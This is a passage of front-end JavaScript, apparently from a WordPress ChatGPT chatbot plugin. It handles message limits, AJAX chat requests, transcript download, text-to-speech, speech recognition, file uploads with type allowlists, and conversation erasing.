        } else if (messageLimitPeriod === 'Weekly') {
            let lastResetWeek = new Date(lastReset).getFullYear() + '-W' + getWeekNumber(new Date(lastReset));
            let currentWeek = now.getFullYear() + '-W' + getWeekNumber(now);
            if (lastResetWeek !== currentWeek) {
                resetMessageCount(today);
            }
        } else if (messageLimitPeriod === 'Monthly') {
            let lastResetMonth = new Date(lastReset).getFullYear() + '-' + (new Date(lastReset).getMonth() + 1);
            let currentMonth = now.getFullYear() + '-' + (now.getMonth() + 1);
            if (lastResetMonth !== currentMonth) {
                resetMessageCount(today);
            }
        } else if (messageLimitPeriod === 'Quarterly') {
            let lastResetQuarter = Math.floor((new Date(lastReset).getMonth() + 3) / 3);
            let currentQuarter = Math.floor((now.getMonth() + 3) / 3);
            if (lastResetQuarter !== currentQuarter || new Date(lastReset).getFullYear() !== now.getFullYear()) {
                resetMessageCount(today);
            }
        } else if (messageLimitPeriod === 'Yearly') {
            let lastResetYear = new Date(lastReset).getFullYear();
            let currentYear = now.getFullYear();
            if (lastResetYear !== currentYear) {
                resetMessageCount(today);
            }
        } else if (messageLimitPeriod === 'Lifetime') {
            // Do nothing
        }

        // console.log("Today:", today);
        // console.log("Last Reset:", lastReset);
        // console.log("Message Limit Period:", messageLimitPeriod);

        // Add +1 to the message count - Ver 1.9.6
        let messageCount = localStorage.getItem('chatbot_chatgpt_message_count') || 0;
        messageCount++;
        localStorage.setItem('chatbot_chatgpt_message_count', messageCount);
      
        // If messageCount is greater than  messageLimit then don't send the message - Ver 1.9.6
        let messageLimit = localStorage.getItem('chatbot_chatgpt_message_limit_setting') || 999999;
        if (messageCount > messageLimit) {
            appendMessage('Oops! You have reached the message limit. Please try again later.', 'error');
            return;
        }

        input_type = 'user';

        // Check to see if the message starts with [Chatbot] - Ver 1.9.5
        if (message.startsWith('[Chatbot]')) {
            // console.log('Chatbot: NOTICE: Message starts with [Chatbot]');
            input_type = 'chatbot';
        }
          
        messageInput.val('');
        if (input_type === 'user') {
            appendMessage(message, 'user');
        } else {
            // DO NOTHING
        }
        // appendMessage(message, 'user');

        let user_id = kchat_settings.user_id;
        let page_id = kchat_settings.page_id;
        let session_id = kchat_settings.session_id;
        let assistant_id = kchat_settings.assistant_id;
        let thread_id = kchat_settings.thread_id;
        let chatbot_chatgpt_force_page_reload = kchat_settings['chatbot_chatgpt_force_page_reload'] || 'No';

        // console.log('Chatbot: NOTICE: user_id: ' + user_id);
        // console.log('Chatbot: NOTICE: page_id: ' + page_id);
        // console.log('Chatbot: NOTICE: message: ' + message);

        $.ajax({
            url: kchat_settings.ajax_url,
            method: 'POST',
            timeout: timeout_setting, // Example: 10,000ms = 10 seconds
            data: {
                action: 'chatbot_chatgpt_send_message',
                message: message,
                user_id: user_id, // pass the user ID here
                page_id: page_id, // pass the page ID here
                session_id: session_id, // pass the session ID here
            },
            headers: {  // Adding headers to prevent caching
                'Cache-Control': 'no-cache, no-store, must-revalidate',
                'Pragma': 'no-cache',
                'Expires': '0'
            },        
            beforeSend: function () {
                showTypingIndicator();
                submitButton.prop('disabled', true);
            },
            success: function (response) {
                // console.log('Chatbot: SUCCESS: ' + JSON.stringify(response));
                botResponse = response.data;
                // Revision to how disclaimers are handled - Ver 1.5.0
                if (kchat_settings.chatbot_chatgpt_disclaimer_setting === 'No') {
                    const prefixes = [
                        "As an AI, ",
                        "As an AI language model, ",
                        "I am an AI language model and ",
                        "As an artificial intelligence, ",
                        "As an AI developed by OpenAI, ",
                        "As an artificial intelligence developed by OpenAI, "
                    ];
                    for (let prefix of prefixes) {
                        if (typeof botResponse === 'string' && botResponse.startsWith(prefix)) {
                            botResponse = botResponse.slice(prefix.length);
                            break;
                        }
                    }
                }
                // markdownToHtml - Ver 1.9.2
                // console.log('Chatbot: NOTICE: botResponse: ' + botResponse);

                // Retrieve the current message count and message limit
                // console.log('Chatbot: NOTICE: chatbot_chatgpt_display_message_count: ' + localStorage.getItem('chatbot_chatgpt_display_message_count'));
                // console.log('Chatbot: NOTICE: chatbot_chatgpt_message_count: ' + localStorage.getItem('chatbot_chatgpt_message_count'));
                // console.log('Chatbot: NOTICE: chatbot_chatgpt_message_limit_setting: ' + localStorage.getItem('chatbot_chatgpt_message_limit_setting'));
                // console.log('Chatbot: NOTICE: chatbot_chatgpt_visitor_message_limit_setting: ' + localStorage.getItem('chatbot_chatgpt_message_visitor_limit_setting'));

                if (localStorage.getItem('chatbot_chatgpt_display_message_count') === 'Yes') {
                    let messageCount = localStorage.getItem('chatbot_chatgpt_message_count') || 0;
                    let messageLimit = localStorage.getItem('chatbot_chatgpt_message_limit_setting') || 999;
                    let chatbot_chatgpt_visitor_message_limit_setting = localStorage.getItem('chatbot_chatgpt_message_visitor_limit_setting') || 999;

                    // Append the message count and limit to the message
                    let messageInfo = ` (${messageCount} / ${messageLimit})`;
                    botResponse += messageInfo;
                }
                botResponse = markdownToHtml(botResponse);
            },
            error: function (jqXHR, status, error) {
                if(status === "timeout") {
                    // appendMessage('Error: ' + error, 'error');
                    // console.log('Chatbot: ERROR: ' + error);
                    appendMessage('Oops! This request timed out. Please try again.', 'error');
                    botResponse = '';
                } else {
                    // appendMessage('Error: ' + error, 'error')
                    // console.log('Chatbot: ERROR: ' + error);
                    appendMessage('Oops! Something went wrong on our end. Please try again later.', 'error');
                    botResponse = '';
                }
            },
            complete: function () {
                removeTypingIndicator();
                if (botResponse) {
                    appendMessage(botResponse, 'bot');
                    // FIXME - Add custom JS to the bot's response - Ver 2.0.9
                    // Append custom JS to the bot's response - Ver 2.0.9
                    if (typeof appendCustomJsToBotResponse === 'function') {
                        let customMessage = '';
                        customMessage = appendCustomJsToBotResponse(botResponse);
                        // Check if customMessage is not null, undefined, or an empty string
                        if (customMessage) {
                            appendMessage(customMessage, 'bot');
                        }
                    };
                }
                scrollToLastBotResponse();
                submitButton.prop('disabled', false);
            },
            cache: false, // This ensures jQuery does not cache the result
        });
    });

    // Input mitigation - Ver 2.0.0
    function sanitizeInput(input) {
        // Replace script end tags
        input = input.replace(/<\/script\s*>/gi, "");
    
        // Replace <script with &lt;script
        input = input.replace(/<script/gi, "&lt;script");
    
        // Escape quotes and other special characters
        input = input.replace(/"/g, "&quot;");
        input = input.replace(/'/g, "&#x27;");
        input = input.replace(/</g, "&lt;");
        input = input.replace(/>/g, "&gt;");
        input = input.replace(/`/g, "&#x60;");
    
        return input;
    }
    
    // Add the keydown event listener to the message input - Ver 1.7.6
    messageInput.on('keydown', function (e) {
        if (e.keyCode === 13  && !e.shiftKey) {
            e.preventDefault();
            submitButton.trigger('click');
        }
    });

    // Add the keydown event listener to the upload file button - Ver 1.7.6
    $('#chatbot-chatgpt-upload-file').on('keydown', function(e) {
        if (e.keyCode === 13  && !e.shiftKey) {
            e.preventDefault();
            // console.log('Chatbot: NOTICE: Enter key pressed on upload file button');
            let $response = chatbot_chatgpt_upload_files();
            $('#chatbot-chatgpt-upload-file-input').trigger('click');
            let button = $(this);  // Store a reference to the button
            setTimeout(function() {
                button.trigger('blur');  // Remove focus from the button
            }, 0);
        }
    });

    // Add the keydown event listener to the upload mp3 button - Ver 2.0.1
    $('#chatbot-chatgpt-upload-mp3').on('keydown', function(e) {
        if (e.keyCode === 13  && !e.shiftKey) {
            e.preventDefault();
            // console.log('Chatbot: NOTICE: Enter key pressed on upload mp3 button');
            let $response = chatbot_chatgpt_upload_mp3();
            $('#chatbot-chatgpt-upload-mp3-input').trigger('click');
            let button = $(this);  // Store a reference to the button
            setTimeout(function() {
                button.trigger('blur');  // Remove focus from the button
            }, 0);
        }
    });

    // Add the click event listener to the download transcript button - Ver 1.9.9
    $('#chatbot-chatgpt-download-transcript-btn').on('click', function(e) {
        e.preventDefault();  // Prevent the default action of the button (if needed)
        // console.log('Chatbot: NOTICE: Button clicked: Downloading transcript');  // Optional: Log to console
    
        let conversationContent = $('#chatbot-chatgpt-conversation').html();  // Get the HTML content
        let button = $(this);  // Store a reference to the button
    
        $.ajax({
            url: kchat_settings.ajax_url,
            method: 'POST',
            data: {
                action: 'chatbot_chatgpt_download_transcript',
                user_id: kchat_settings.user_id,
                page_id: kchat_settings.page_id,
                conversation_content: conversationContent  // Send the conversation content
            },
            beforeSend: function () {
                // Show typing indicator and disable submit button
                // Replace these functions with your own
                showTypingIndicator();
                $('#submit-button').prop('disabled', true);
            },
            success: function(response) {
                if (response.success && response.data) {
                    // let link = document.createElement('a');
                    // link.href = response.data;
                    // link.download = ''; // Optionally set the filename
                    // document.body.appendChild(link);
                    // // Refactored to use MouseEvent - Ver 2.0.5 - 2024 07 06
                    // // link.click();
                    // link.dispatchEvent(new MouseEvent('click')); // Use MouseEvent to simulate click
                    // document.body.removeChild(link);

                    let link = document.createElement('a');
                    link.href = sanitizeUrl(response.data); // Sanitize the URL
                    link.download = ''; // Optionally set the filename
                    document.body.appendChild(link);
                    // Refactored to use MouseEvent - Ver 2.0.5 - 2024 07 06
                    // link.click();
                    link.dispatchEvent(new MouseEvent('click')); // Use MouseEvent to simulate click
                    document.body.removeChild(link);

                } else {
                    // console.error('Chatbot: ERROR: Download URL not provided or error in response.');
                    // console.error(response.data || 'No additional error data.');
                    appendMessage('Oops! There was a problem downloading the transcript. Please try again later.', 'error');
                }
            },
            error: function(jqXHR, status, error) {
                // Handle AJAX errors
                appendMessage('Error: ' + error, 'error');
                appendMessage('Oops! There was a problem downloading the transcript. Please try again later.', 'error');
            },
            complete: function () {
                // Remove typing indicator and enable submit button
                // Replace these functions with your own
                removeTypingIndicator();
                $('#submit-button').prop('disabled', false);
                button.trigger('blur');  // Remove focus from the button
            },
        });
    });

    function sanitizeUrl(url) {
        // A simple implementation could check for a valid protocol (http or https)
        // This is a basic example and might need to be expanded based on your requirements
        const urlPattern = /^https?:\/\/[^ "]+$/;
        return urlPattern.test(url) ? url : 'about:blank'; // Use 'about:blank' if the URL is invalid
    }

    // Read Out Loud - Ver 1.9.5
    $('#chatbot-chatgpt-text-to-speech-btn').on('click', function(e) {

        // console.log('Chatbot: NOTICE: Text-to-Speech button clicked');

        // Read out loud the last bot response
        let lastMessage = $('#chatbot-chatgpt-conversation .bot-message:last .chatbot-bot-text').text();
        let button = $(this);  // Store a reference to the button

        // console.log('Chatbot: NOTICE: lastMessage: ' + lastMessage);

        // Check if the bot response is empty
        if (!lastMessage) {
            appendMessage('Oops! There is no response to read out loud.', 'error');
            return;
        }

        // Call function "chatbot_chatgpt_call_tts_api" to convert the text to speech
        $.ajax({
            url: kchat_settings.ajax_url,
            method: 'POST',
            timeout: timeout_setting, // Example timeout_setting value: 10000 for 10 seconds
            data: {
                action: 'chatbot_chatgpt_read_aloud',
                message: lastMessage,
                voice: kchat_settings.chatbot_chatgpt_voice_option || 'alloy',
                user_id: kchat_settings.user_id,
                page_id: kchat_settings.page_id,
                session_id: kchat_settings.session_id,
            },
            beforeSend: function () {
                showTypingIndicator();
                submitButton.prop('disabled', true);
            },
            success: function(response) {
                if (typeof response === 'string') {
                    response = JSON.parse(response);
                }
                response.data = markdownToHtml(response.data);
                // appendMessage('Text-to-Speech: ' + response.data, 'bot');
                appendMessage(response.data, 'bot');
            },
            error: function(jqXHR, status, error) {
                if(status === "timeout") {
                    appendMessage('Error: ' + error, 'error');
                    appendMessage('Oops! This request timed out. Please try again.', 'error');
                } else {
                    // DIAG - Log the error - Ver 1.6.7
                    // console.log('Chatbot: ERROR: ' + JSON.stringify(response));
                    appendMessage('Error: ' + error, 'error');
                    appendMessage('Oops! Failed to convert text to speech. Please try again.', 'error');
                }
            },
            complete: function () {
                removeTypingIndicator();
                submitButton.prop('disabled', false);
                button.trigger('blur');  // Remove focus from the button
            },
        });
    });

    //
    // BEGIN - Speech Recognition - Ver 2.1.5.1
    //

    // Get a microphone icon for the chatbot
    // chatbotopenicon = plugins_url + 'assets/icons/' + 'chat_FILL0_wght400_GRAD0_opsz24.png';
    chatbotmicenabledicon = kchat_settings.chatbot_chatgpt_appearance_mic_enabled_icon || plugins_url + 'assets/icons/' + 'mic_24dp_000000_FILL0_wght400_GRAD0_opsz24.png';
    // console.log('Chatbot: NOTICE: kchat_settings.chatbot_chatgpt_appearance_mic_enabled_icon: ' + kchat_settings.chatbot_chatgpt_appearance_mic_enabled_icon);
    // console.log('Chatbot: NOTICE: chatbotmicenabledicon: ' + chatbotmicenabledicon);
    const micIcon = $('<img>')
        .attr('decoding', 'async')
        .attr('id', 'chatbot-mic-icon')
        .attr('class', 'chatbot-mic-icon')
        .attr('src', chatbotmicenabledicon)
        .attr('width', '24')
        .attr('height', '24');

    // Get a microphone slash icon for the chatbot
    chatbotmicdisabledicon = kchat_settings.chatbot_chatgpt_appearance_mic_disabled_icon || plugins_url + 'assets/icons/' + 'mic_off_24dp_000000_FILL0_wght400_GRAD0_opsz24.png';
    // console.log('Chatbot: NOTICE: kchat_settings.chatbot_chatgpt_appearance_mic_disabled_icon: ' + kchat_settings.chatbot_chatgpt_appearance_mic_disabled_icon);
    // console.log('Chatbot: NOTICE: chatbotmicdisabledicon: ' + chatbotmicdisabledicon);
    const micSlashIcon = $('<img>')
        .attr('decoding', 'async')
        .attr('id', 'chatbot-mic-slash-icon')
        .attr('class', 'chatbot-mic-icon')
        .attr('src', chatbotmicdisabledicon)
        .attr('width', '24')
        .attr('height', '24');

    // Add the initial icon (microphone on) to the button
    $('#chatbot-chatgpt-speech-recognition-btn').html(micIcon);

    // Flag to track the recognition state
    let isRecognizing = false;  // Track if recognition is active
    let isManuallyStopping = false;  // Track if recognition is being manually stopped
    let recognition;  // Declare recognition globally
    let restartTimeout; // To store any pending restart timeout

    // Initialize the recognition state
    const SpeechRecognition = window.SpeechRecognition || window.webkitSpeechRecognition || window.mozSpeechRecognition || window.msSpeechRecognition;

    if (SpeechRecognition) {
        recognition = new SpeechRecognition();
        recognition.continuous = true;  // Enable continuous listening

        // Add the initial icon (microphone on) to the button
        $('#chatbot-chatgpt-speech-recognition-btn').on('click', function (e) {

            // console.log('Running version 5.0.8 of the speech recognition feature.');

            e.preventDefault();  // Prevent default action if necessary

            // Initialize recognition only if it's not already active
            if (!isRecognizing) {

                // Clear any existing recognition instance
                if (recognition) {
                    recognition.removeEventListener('result', handleRecognitionResult);  // Clear event listener
                    recognition.abort();  // Stop any existing instance
                }

                // Create a new SpeechRecognition instance
                recognition = new SpeechRecognition();
                recognition.lang = 'en-US';
                recognition.interimResults = false;
                recognition.maxAlternatives = 1;
                recognition.continuous = false;  // Disable continuous listening

                // console.log('Starting speech recognition...');

                // Attach the result event handler
                recognition.addEventListener('result', handleRecognitionResult);

                // Ensure we update the recognition state when it starts
                recognition.addEventListener('start', () => {
                    // console.log('Speech recognition started.');
                    isRecognizing = true;
                    isManuallyStopping = false;
                });

                // Handle recognition end event
                recognition.addEventListener('end', () => {
                    // console.log('Speech recognition ended.');
                    isRecognizing = false;
                    if (!isManuallyStopping) {
                        // Restart recognition if it wasn't manually stopped
                        restartTimeout = setTimeout(() => {
                            recognition.start();
                        }, 1000);
                    }
                });

                // Handle recognition error event
                recognition.addEventListener('error', (event) => {
                    // console.error('Speech Recognition Error:', event.error);
                    // alert("Speech recognition error: " + event.error);
                    isRecognizing = false;
                });

                // Start recognition
                recognition.start();
            } else {

                // Manually stop recognition if it's already active
                isManuallyStopping = true;
                recognition.stop();

            }

        });

    } else {

        // Speech Recognition API not supported in this browser

        // Disable the speech recognition button
        $('#chatbot-chatgpt-speech-recognition-btn').prop('disabled', true);

        // Change the hover text to indicate that the feature is not supported
        $('#chatbot-chatgpt-speech-recognition-btn').attr('title', 'Speech Recognition API not supported in this browser.');

        // alert('Speech Recognition API not supported in this browser.');
        // console.log('Speech Recognition API not supported in this browser.');

    }

    // Separate function to handle recognition results
    function handleRecognitionResult(event) {
        const transcript = event.results[0][0].transcript;
        // console.log('Speech recognized:', transcript);
        $('#chatbot-chatgpt-message').val(transcript);
        sendToChatbot(transcript);  // Send the recognized speech to the chatbot

        // After sending transcript to chatbot, reset the recognition state and icon
        // console.log('Resetting recognition state and icon...');
        resetRecognition();

        // Manually stop recognition and restart after a slight delay
        setTimeout(() => {
            if (!isManuallyStopping && isRecognizing) {  // Prevent restarts during manual stops
                recognition.stop();  // Ensure the recognition is stopped
            }
        }, 500);
    }

    // Function to reset recognition state and icon
    function resetRecognition() {
        isRecognizing = false;
        // Switch back to the "microphone on" icon
        $('#chatbot-chatgpt-speech-recognition-btn').html(micIcon);
    }

    // Function to send recognized speech text to chatbot input - V2.1.5.1
    function sendToChatbot(message) {

        // console.log("Sending message to chatbot:", message);

        // Update the input field with the recognized speech
        $('#chatbot-chatgpt-message').val(message);
    
        // Ensure that the value is updated before trying to submit
        let updatedMessage = $('#chatbot-chatgpt-message').val().trim();
    
        // console.log("Updated message in input field:", updatedMessage);
    
        if (updatedMessage) {

            // Trigger the submit button's click event programmatically
            $('#chatbot-chatgpt-submit').trigger('click');

        } else {

            // console.error("Message is empty, cannot submit.");

        }
    }

    //
    // END - Speech Recognition - Ver 2.1.5.1
    //

    // List of allowed MIME types - Ver 2.0.1
    var allowedFileTypes = [
        'text/csv',
        'application/msword',
        'application/vnd.openxmlformats-officedocument.wordprocessingml.document',
        'image/gif',
        'image/jpeg',
        'audio/mpeg',
        'video/mp4',
        'video/mpeg',
        'audio/m4a',
        'application/pdf',
        'image/png',
        'application/vnd.ms-powerpoint',
        'application/vnd.openxmlformats-officedocument.presentationml.presentation',
        'application/rtf',
        'image/svg+xml',
        'text/plain',
        'audio/wav',
        'video/webm',
        'application/vnd.ms-excel',
        'application/vnd.openxmlformats-officedocument.spreadsheetml.sheet',
        'application/xml',
        'application/json',
        'text/markdown',
        'application/zip'
    ];
    // List of allowed extensions - Ver 2.0.1
    var allowedExtensions = [
        '.csv', '.doc', '.docx', '.gif', '.jpeg', '.jpg', '.mp3', '.mp4', 
        '.mpeg', '.m4a', '.pdf', '.png', '.ppt', '.pptx', '.rtf', '.svg', 
        '.txt', '.wav', '.webm', '.xls', '.xlsx', '.xml', '.json', '.md', '.zip'
    ];

    // Function to get file extension - Ver 2.0.1
    function getFileExtension(filename) {
        var index = filename.lastIndexOf('.');
        return index < 0 ? '' : filename.substr(index);
    }

    $('#chatbot-chatgpt-upload-file-input').on('change', function(e) {

        // console.log('Chatbot: NOTICE: File selected');

        let user_id = kchat_settings.user_id;
        let session_id = kchat_settings.session_id;
        let page_id = kchat_settings.page_id;

        // console.log('Chatbot: NOTICE: user_id: ' + user_id);
        // console.log('Chatbot: NOTICE: session_id: ' + session_id);
        // console.log('Chatbot: NOTICE: page_id: ' + page_id);
        
        let fileField = e.target;
    
        // Check if any files are selected
        if (!fileField.files.length) {
            // console.log('Chatbot: WARNING: No file selected');
            return;
        }
    
        let formData = new FormData();
        // Append each file to the formData object - Updated - Ver 2.0.1
        var hasDisallowedFile = false;
        for (var i = 0; i < fileField.files.length; i++) {
            var file = fileField.files[i];
            var ext = getFileExtension(file.name).toLowerCase();
            var fileType = file.type;
            // Validate the file type and extension
            if (allowedFileTypes.includes(fileType) && allowedExtensions.includes(ext)) {
                formData.append('file[]', file);
            } else {
                // console.log('Chatbot: NOTICE: Disallowed file type or extension: ' + file.name);
                hasDisallowedFile = true;
                appendMessage('Oops! Unsupported file type. Please try again.', 'error');
                break;
            }
        }

        if (hasDisallowedFile) {
            return;
        }
        // console.log('Chatbot: NOTICE: Files selected ' + fileField.files);
        formData.append('action', 'chatbot_chatgpt_upload_files');
        formData.append('user_id', user_id); // Add user_id to FormData
        formData.append('page_id', page_id); // Add page_id to FormData
        formData.append('session_id', session_id); // Add session_id to FormData
    
        $.ajax({
            url: kchat_settings.ajax_url,
            method: 'POST',
            timeout: timeout_setting, // Example timeout_setting value: 10000 for 10 seconds
            data: formData,
            processData: false,  // Tell jQuery not to process the data
            contentType: false,  // Tell jQuery not to set contentType
            beforeSend: function () {
                showTypingIndicator();
                submitButton.prop('disabled', true);
            },
            success: function(response) {
                // console.error('Chatbot: NOTICE: Response from server', response);
                $('#chatbot-chatgpt-upload-file-input').val(''); // Clear the file input after successful upload
                appendMessage('File(s) successfully uploaded.', 'bot');
            },
            error: function(jqXHR, status, error) {
                if(status === "timeout") {
                    appendMessage('Error: ' + error, 'error');
                    appendMessage('Oops! This request timed out. Please try again.', 'error');
                } else {
                    // DIAG - Log the error - Ver 1.6.7
                    // console.log('Chatbot: ERROR: ' + JSON.stringify(response));
                    appendMessage('Error: ' + error, 'error');
                    appendMessage('Oops! Failed to upload file. Please try again.', 'error');
                }
            },
            complete: function (response) {
                removeTypingIndicator();
                // console.log('Chatbot: NOTICE: Response from server', response);
                if (response) {
                    // appendMessage(response, 'bot');
                    // Append custom JS to the bot's response - Ver 2.0.9
                    if (typeof appendCustomJsToFileUploadResponse === 'function') {
                        let customMessage = '';
                        customMessage = appendCustomJsToFileUploadResponse('File(s) successfully uploaded.');
                        // Check if customMessage is not null, undefined, or an empty string
                        if (customMessage) {
                            appendMessage(customMessage, 'bot');
                        }
                    };
                }
                submitButton.prop('disabled', false);
            },
        });
    });

    $('#chatbot-chatgpt-upload-mp3-input').on('change', function(e) {

        // console.log('Chatbot: NOTICE: MP3 selected');
        
        let fileField = e.target;
    
        // Check if any files are selected
        if (!fileField.files.length) {
            // console.warn('Chatbot: WARNING: No file selected');
            return;
        }
    
        let formData = new FormData();
        // Append each file to the formData object - Updated - Ver 2.0.1
        var hasDisallowedFile = false;
        for (var i = 0; i < fileField.files.length; i++) {
            var file = fileField.files[i];
            var ext = getFileExtension(file.name).toLowerCase();
            var fileType = file.type;
            // Validate the file type and extension
            if (allowedFileTypes.includes(fileType) && allowedExtensions.includes(ext)) {
                formData.append('file[]', file);
            } else {
                // console.log('Chatbot: NOTICE: Disallowed file type or extension: ' + file.name);
                hasDisallowedFile = true;
                appendMessage('Oops! Unsupported file type. Please try again.', 'error');
                break;
            }
        }

        if (hasDisallowedFile) {
            return;

        }
        // console.log('Chatbot: NOTICE: Files selected ' + fileField.files);
        formData.append('action', 'chatbot_chatgpt_upload_mp3');
    
        $.ajax({
            url: kchat_settings.ajax_url,
            method: 'POST',
            timeout: timeout_setting, // Example timeout_setting value: 10000 for 10 seconds
            data: formData,
            processData: false,  // Tell jQuery not to process the data
            contentType: false,  // Tell jQuery not to set contentType
            beforeSend: function () {
                showTypingIndicator();
                submitButton.prop('disabled', true);
            },
            success: function(response) {
                // console.log('Chatbot: NOTICE: Response from server', response);
                $('#chatbot-chatgpt-upload-mp3-input').val(''); // Clear the file input after successful upload
                appendMessage('File(s) successfully uploaded.', 'bot');
            },
            error: function(jqXHR, status, error) {
                if(status === "timeout") {
                    appendMessage('Error: ' + error, 'error');
                    appendMessage('Oops! This request timed out. Please try again.', 'error');
                } else {
                    // DIAG - Log the error - Ver 1.6.7
                    // console.error('Chatbot: ERROR: ' + JSON.stringify(response));
                    appendMessage('Error: ' + error, 'error');
                    appendMessage('Oops! Failed to upload file. Please try again.', 'error');
                }
            },
            complete: function () {
                removeTypingIndicator();
                submitButton.prop('disabled', false);
            },
        });
    });

    // Add the click event listener to the clear button - Ver 1.8.6
    $('#chatbot-chatgpt-erase-btn').on('click', function() {

        // console.log('Chatbot: NOTICE: Erase conversation selected');

        let user_id = kchat_settings.user_id;
        let page_id = kchat_settings.page_id;
        let session_id = kchat_settings.session_id;
        let assistant_id = kchat_settings.assistant_id;
        let thread_id = kchat_settings.thread_id;
        let chatbot_chatgpt_force_page_reload = kchat_settings['chatbot_chatgpt_force_page_reload'] || 'No';

        // DIAG - Diagnostics - Ver 1.9.1
        // console.log('Chatbot: NOTICE: assistant_id: ' + assistant_id);
    
        $.ajax({
            url: kchat_settings.ajax_url,
            method: 'POST',
            timeout: timeout_setting, // Example: 10,000ms = 10 seconds
            data: {
                action: 'chatbot_chatgpt_erase_conversation', // The action to be handled on the server-side
                user_id: user_id, // pass the user ID here
                page_id: page_id, // pass the page ID here
                session_id: session_id, // pass the session
                thread_id: thread_id, // pass the thread ID
                assistant_id: assistant_id, // pass the assistant ID
                chatbot_chatgpt_force_page_reload: chatbot_chatgpt_force_page_reload, // pass the force page reload setting
            },
            beforeSend: function () {
                showTypingIndicator();
                submitButton.prop('disabled', true);
            },
            success: function(response) {
                sessionStorage.removeItem('chatbot_chatgpt_conversation' + '_' + assistant_id); // Clear the last response from sessionStorage
                // DIAG - Log the response
                // console.log('Chatbot: NOTICE: Removing conversation from sessionStorage');
                // console.log('Chatbot: SUCCESS:', response.data);
                appendMessage( response.data, 'bot');
                // Check localStorage setting and force a page reload if equal to 'Yes' - Ver 2.0.4
                if (kchat_settings.chatbot_chatgpt_force_page_reload === 'Yes') {
                    location.reload(); // Force a page reload after clearing the conversation
                }
            },
            error: function(jqXHR, status, error) {
                if(status === "timeout") {
                    appendMessage('Error: ' + error, 'error');
                    appendMessage('Oops! This request timed out. Please try again.', 'error');
                } else {
                    // DIAG - Log the error - Ver 1.6.7
                    // console.error('Chatbot: ERROR: ' + JSON.stringify(response));
                    appendMessage('Error: ' + error, 'error');
                    appendMessage('Oops! Unable to clear conversation. Please try again.', 'error');
                }
            },
            complete: function () {
                removeTypingIndicator();
                submitButton.prop('disabled', false);
            },
        });
       
    });
    
    // Toggle the chatbot visibility
    function toggleChatbot() {
        if (chatbot_chatgpt_Elements.is(':visible')) {
            chatbot_chatgpt_Elements.hide();
            chatGptOpenButton.show();
            localStorage.setItem('chatbot_chatgpt_start_status', 'closed');
        } else {
            if (chatbot_chatgpt_display_style === 'floating') {
                if (chatbot_chatgpt_width_setting === 'Wide') {
                    $('#chatbot-chatgpt').removeClass('chatbot-narrow chatbot-full').addClass('chatbot-wide');
                } else {
                    $('#chatbot-chatgpt').removeClass('chatbot-wide chatbot-full').addClass('chatbot-narrow');
                }
                chatbot_chatgpt_Elements.show();
                chatGptOpenButton.hide();
            } else {
                $('#chatbot-chatgpt').removeClass('chatbot-wide chatbot-narrow').addClass('chatbot-full');
            }
            chatbot_chatgpt_Elements.show();
            chatGptOpenButton.hide();
            localStorage.setItem('chatbot_chatgpt_start_status', 'open');
            // Removed in Ver 1.9.3
            loadConversation();
            scrollToBottom();
        }
    }

    // Add this function to maintain the chatbot status across page refreshes and sessions - Ver 1.1.0 and updated for Ver 1.4.1
    function loadChatbotStatus() {
        chatbot_chatgpt_start_status = localStorage.getItem('chatbot_chatgpt_start_status');
        chatbot_chatgpt_start_status_new_visitor = localStorage.getItem('chatbot_chatgpt_start_status_new_visitor');

        // console.log('Chatbot: NOTICE: chatbot_chatgpt_start_status: ' + chatbot_chatgpt_start_status);
        // console.log('Chatbot: NOTICE: chatbot_chatgpt_start_status_new_visitor: ' + chatbot_chatgpt_start_status_new_visitor);
        // console.log('Chatbot: NOTICE: chatbot_chatgpt_display_style: ' + chatbot_chatgpt_display_style);
        // console.log('Chatbot: NOTICE: chatbot_chatgpt_width_setting: ' + chatbot_chatgpt_width_setting);
    
        // FIXME - THIS SHOULD FIX IOS CHROME ISSUE - Ver 1.8.6
        if ( chatbot_chatgpt_display_style === 'embedded') {
            // Apply configurations for embedded style
            chatbot_chatgpt_start_status = 'open'; // Force the chatbot to open if embedded
            chatbot_chatgpt_start_status_new_visitor = 'open'; // Force the chatbot to open if embedded
        } else {
            // chatbot_chatgpt_start_status = 'closed';
            // chatbot_chatgpt_start_status_new_visitor = 'closed';
        }

        // Nuclear option to clear session conversation - Ver 1.5.0
        // Do not use unless absolutely needed
        // DIAG - Diagnostics - Ver 1.5.0
        // nuclearOption = 'Off';
        // if (nuclearOption === 'On') {
        //     // console.log('Chatbot: NOTICE: ***** NUCLEAR OPTION IS ON ***** ');
        //     sessionStorage.removeItem('chatbot_chatgpt_conversation' + '_' + assistant_id);
        //     // Removed in Ver 1.6.1
        //     sessionStorage.removeItem('chatgpt_last_response');
        // }

        // DIAG - Diagnostics - Ver 1.5.0
        // if (kchat_settings.chatbot_chatgpt_diagnostics === 'On') {
        //     // console.log('Chatbot: NOTICE: loadChatbotStatus - BEFORE DECISION');
        // }

        // Decide what to do for a new visitor - Ver 1.5.0
        // if (kchat_settings.chatbot_chatgpt_start_status_new_visitor === 'open') {
        //     if (chatbot_chatgpt_start_status_new_visitor === null) {
        //         // Override initial status
        //         chatbot_chatgpt_start_status = 'open';
        //         chatbot_chatgpt_start_status_new_visitor = 'closed';
        //         localStorage.setItem('chatbot_chatgpt_start_status_new_visitor', 'closed');
        //     } else {
        //         // Override initial status
        //         chatbot_chatgpt_start_status_new_visitor = 'closed';
        //         localStorage.setItem('chatbot_chatgpt_start_status_new_visitor', 'closed');
        //     }
        // }

        // REPLACED ABOVE IN Ver 2.0.9
        // if (chatbot_chatgpt_start_status_new_visitor != 'open' && chatbot_chatgpt_start_status_new_visitor != 'closed') {
        //     if (chatbot_chatgpt_start_status_new_visitor === null) {
        //         // Override initial status
        //         chatbot_chatgpt_start_status = 'open';
        //         chatbot_chatgpt_start_status_new_visitor = 'closed';
        //         localStorage.setItem('chatbot_chatgpt_start_status_new_visitor', 'closed');
        //     } else {
        //         // Override initial status
        //         chatbot_chatgpt_start_status_new_visitor = 'closed';
        //         localStorage.setItem('chatbot_chatgpt_start_status_new_visitor', 'closed');
        //     }
        // }

        // Just check for null value - Ver 2.1.3 - 2024 08 30
        if (chatbot_chatgpt_start_status_new_visitor === null) {
            chatbot_chatgpt_start_status = 'closed';
            localStorage.setItem('chatbot_chatgpt_start_status', 'closed');
            chatbot_chatgpt_start_status_new_visitor = 'closed';
            localStorage.setItem('chatbot_chatgpt_start_status_new_visitor', 'closed');
        }

        // DIAG - Diagnostics - Ver 1.5.0
        // if (kchat_settings.chatbot_chatgpt_diagnostics === 'On') {
        //     // console.log('Chatbot: NOTICE: loadChatbotStatus - AFTER DECISION');
        // }
        
